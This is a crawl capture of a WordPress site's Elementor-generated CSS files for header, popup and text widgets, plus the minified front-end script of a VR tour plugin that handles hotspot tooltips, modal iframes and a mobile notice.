					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a:focus,
					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(2, 1, 1, 0);}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#27AD7A;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 div.elementor-menu-toggle{color:#3D2780;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 div.elementor-menu-toggle svg{fill:#3D2780;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 div.elementor-menu-toggle:hover, .elementor-160 .elementor-element.elementor-element-5d1b75a8 div.elementor-menu-toggle:focus{color:#3D2780;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 div.elementor-menu-toggle:hover svg, .elementor-160 .elementor-element.elementor-element-5d1b75a8 div.elementor-menu-toggle:focus svg{fill:#3D2780;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-160 .elementor-element.elementor-element-5990563d .elementor-button{background-color:var( --e-global-color-4e48104 );font-family:"Montserrat", Sans-serif;fill:var( --e-global-color-558e5ca );color:var( --e-global-color-558e5ca );border-radius:1px 1px 1px 1px;padding:8px 25px 8px 25px;}.elementor-160{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:999px){.elementor-160 .elementor-element.elementor-element-4b88e76f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-160 .elementor-element.elementor-element-515d66ee > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-160 .elementor-element.elementor-element-1e69e9cf > .elementor-widget-container{margin:0px 0px 0px -18px;}.elementor-160 .elementor-element.elementor-element-1e69e9cf{text-align:start;}.elementor-160 .elementor-element.elementor-element-42d43904 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a{padding-left:80px;padding-right:80px;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-160 .elementor-element.elementor-element-4c525103 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-160{padding:5px 5px 5px 5px;}}@media(max-width:998px){.elementor-160 .elementor-element.elementor-element-4b88e76f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-160 .elementor-element.elementor-element-515d66ee{width:50%;}.elementor-bc-flex-widget .elementor-160 .elementor-element.elementor-element-515d66ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-160 .elementor-element.elementor-element-515d66ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-160 .elementor-element.elementor-element-515d66ee > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-160 .elementor-element.elementor-element-1e69e9cf > .elementor-widget-container{margin:0px 0px 0px -17px;padding:0px 0px 0px 0px;}.elementor-160 .elementor-element.elementor-element-42d43904{width:50%;}.elementor-bc-flex-widget .elementor-160 .elementor-element.elementor-element-42d43904.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-160 .elementor-element.elementor-element-42d43904.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-160 .elementor-element.elementor-element-42d43904 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 > .elementor-widget-container{margin:0px -7px 0px 0px;padding:0px 0px 0px 0px;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:19px;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;padding-top:5px;padding-bottom:5px;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-160 .elementor-element.elementor-element-4c525103{width:50%;}.elementor-160 .elementor-element.elementor-element-5990563d .elementor-button{font-size:10px;}}@media(min-width:999px){.elementor-160 .elementor-element.elementor-element-515d66ee{width:14.965%;}.elementor-160 .elementor-element.elementor-element-42d43904{width:69.68%;}.elementor-160 .elementor-element.elementor-element-4c525103{width:15.021%;}}@media(max-width:999px) and (min-width:999px){.elementor-160 .elementor-element.elementor-element-515d66ee{width:30%;}.elementor-160 .elementor-element.elementor-element-42d43904{width:45%;}.elementor-160 .elementor-element.elementor-element-4c525103{width:25%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/post-812.css?ver=1768947034
body_size: 331
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-812 .elementor-element.elementor-element-9ca5929{width:auto;max-width:auto;bottom:163px;text-align:start;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-558e5ca );}body:not(.rtl) .elementor-812 .elementor-element.elementor-element-9ca5929{right:-134px;}body.rtl .elementor-812 .elementor-element.elementor-element-9ca5929{left:-134px;}.elementor-812 .elementor-element.elementor-element-993ef67{width:auto;max-width:auto;top:460px;text-align:start;color:#3D2780;}body:not(.rtl) .elementor-812 .elementor-element.elementor-element-993ef67{left:4px;}body.rtl .elementor-812 .elementor-element.elementor-element-993ef67{right:4px;}.elementor-812 .elementor-element.elementor-element-4dc8086{width:auto;max-width:auto;top:460px;text-align:start;color:#3D2780;}body:not(.rtl) .elementor-812 .elementor-element.elementor-element-4dc8086{left:4px;}body.rtl .elementor-812 .elementor-element.elementor-element-4dc8086{right:4px;}.elementor-812 .elementor-element.elementor-element-405fa74{margin-top:5%;margin-bottom:0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-812 .elementor-element.elementor-element-ec3b317 .elementor-heading-title{color:var( --e-global-color-4e48104 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:998px){body:not(.rtl) .elementor-812 .elementor-element.elementor-element-9ca5929{right:-52px;}body.rtl .elementor-812 .elementor-element.elementor-element-9ca5929{left:-52px;}body:not(.rtl) .elementor-812 .elementor-element.elementor-element-993ef67{left:-20px;}body.rtl .elementor-812 .elementor-element.elementor-element-993ef67{right:-20px;}.elementor-812 .elementor-element.elementor-element-993ef67{top:40px;}body:not(.rtl) .elementor-812 .elementor-element.elementor-element-4dc8086{left:-20px;}body.rtl .elementor-812 .elementor-element.elementor-element-4dc8086{right:-20px;}.elementor-812 .elementor-element.elementor-element-4dc8086{top:120px;}}/* Start custom CSS for text-editor, class: .elementor-element-9ca5929 */.elementor-812 .elementor-element.elementor-element-9ca5929{
    transform: rotate(270deg)
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-993ef67 */.elementor-812 .elementor-element.elementor-element-993ef67{
    transform: rotate(270deg)
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-4dc8086 */.elementor-812 .elementor-element.elementor-element-4dc8086{
    transform: rotate(270deg)
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/post-3158.css?ver=1768947034
body_size: 657
content:
.elementor-3158 .elementor-element.elementor-element-4c750c8c{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-3158 .elementor-element.elementor-element-4c750c8c:not(.elementor-motion-effects-element-type-background), .elementor-3158 .elementor-element.elementor-element-4c750c8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3158 .elementor-element.elementor-element-4b8c58a2{text-align:start;}.elementor-3158 .elementor-element.elementor-element-4b8c58a2 img{width:35%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3158 .elementor-element.elementor-element-68f0411a{text-align:start;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:200;color:var( --e-global-color-558e5ca );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-3158 .elementor-element.elementor-element-17b19901{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.2);--divider-border-width:1px;}.elementor-3158 .elementor-element.elementor-element-17b19901 .elementor-divider-separator{width:100%;}.elementor-3158 .elementor-element.elementor-element-17b19901 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}#elementor-popup-modal-3158 .dialog-widget-content{animation-duration:1.2s;background-color:#16163f;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3158{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-3158 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-3158 .dialog-close-button{display:flex;top:3.3%;font-size:18px;}body:not(.rtl) #elementor-popup-modal-3158 .dialog-close-button{right:6.6%;}body.rtl #elementor-popup-modal-3158 .dialog-close-button{left:6.6%;}#elementor-popup-modal-3158 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-3158 .dialog-close-button svg{fill:#ffffff;}@media(max-width:999px){.elementor-3158 .elementor-element.elementor-element-68f0411a{text-align:start;}}@media(max-width:998px){.elementor-3158 .elementor-element.elementor-element-68f0411a{text-align:start;}#elementor-popup-modal-3158{justify-content:center;align-items:center;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/js/wpvr-public.js?ver=1743501974
body_size: 429
content:
(function($){'use strict'})(jQuery);function wpvrhotspot(hotSpotDiv,hotspotData){let args=hotspotData.on_click_content;if(args){var argst=args.replace(/\\/g,'');jQuery(document).ready(function($){$(hotSpotDiv.target).parent().siblings(".custom-ifram-wrapper").find('.custom-ifram').html(argst);$(hotSpotDiv.target).parent().siblings(".custom-ifram-wrapper").fadeToggle();$(hotSpotDiv.target).parent().parent(".pano-wrap").toggleClass("show-modal")})}}
function wpvrtooltip(hotSpotDiv,args){hotSpotDiv.classList.add('custom-tooltip');var span=document.createElement('span');args=args.replace(/\\/g,"");span.innerHTML=args;hotSpotDiv.appendChild(span);span.style.marginLeft=-(span.scrollWidth-hotSpotDiv.offsetWidth)/2+'px';span.style.marginTop=-span.scrollHeight-12+'px'}
jQuery(document).ready(function($){$(".cross").on("click",function(e){e.preventDefault();$(this).parent(".custom-ifram-wrapper").fadeOut();$(this).parents(".pano-wrap").removeClass("show-modal");$('.vr-iframe').attr('src','');if($('#wpvr-video').length!=0){$('#wpvr-video').get(0).pause()}})});jQuery(document).ready(function($){var notice_active=wpvr_public.notice_active;var notice=wpvr_public.notice;if(notice_active=="true"){if(!$.cookie("wpvr_mobile_notice")){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){if($(".pano-wrap")[0]){$('body').append("<div class='wpvr-mobile-notice'><p>"+notice+"</p> <span class='notice-close'><i class='fa fa-times'></i></span></div>")}}}}
$('.wpvr-mobile-notice .notice-close').on('click',function(){$('.wpvr-mobile-notice').fadeOut();$.cookie('wpvr_mobile_notice','true')})})